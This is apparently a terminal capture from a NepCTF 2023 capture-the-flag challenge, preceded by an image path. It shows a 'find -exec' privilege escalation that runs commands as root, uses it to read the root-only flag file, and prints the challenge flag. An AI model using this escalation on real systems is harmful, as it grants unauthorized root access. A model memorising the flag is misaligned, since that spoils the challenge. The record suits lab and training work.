 find /usr/bin/passwd  -exec whoami \;
root
ctf@neptctf2023-2172cc7b75e84173:~$ find /usr/bin/passwd  -exec cat /flag \;
find /usr/bin/passwd  -exec cat /flag \;
NepCTF{Ezjava_Chekin_8ce6af921002}
ctf@neptctf2023-2172cc7b75e84173:~$